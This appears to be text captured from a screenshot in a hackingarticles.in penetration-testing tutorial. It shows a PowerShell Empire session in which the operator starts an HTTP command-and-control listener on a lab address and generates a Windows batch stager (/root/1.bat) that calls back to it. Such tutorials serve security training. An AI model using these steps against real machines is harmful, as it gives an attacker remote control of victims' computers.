 EMPIRE
285 modules currently loaded
www.hackingarticles.in
0 listeners currently active
0 agents currently active
(Empire) > listeners
[!] No listeners currently active
(Empire: listeners) > uselistener http
(Empire: listeners/http) > set Host http://192.168.1.107
(Empire: listeners/http) > execute
[*] Starting listener 'http'
* Serving Flask app "http" (lazy loading)
* Environment: production
WARNING: Do not use the development server in a production environment.
Use a production WSGI server instead.
* Debug mode: off
[+] Listener successfully started!
(Empire: listeners/http) > back
www.hackingarticles.in
(Empire: listeners) > usestager windows/launcher_bat
(Empire: stager/windows/launcher_bat) > set Listener http
(Empire: stager/windows/launcher_bat) > set OutFile /root/1.bat
(Empire: stager/windows/launcher_bat) > execute
[*] Stager output written out to: /root/1.bat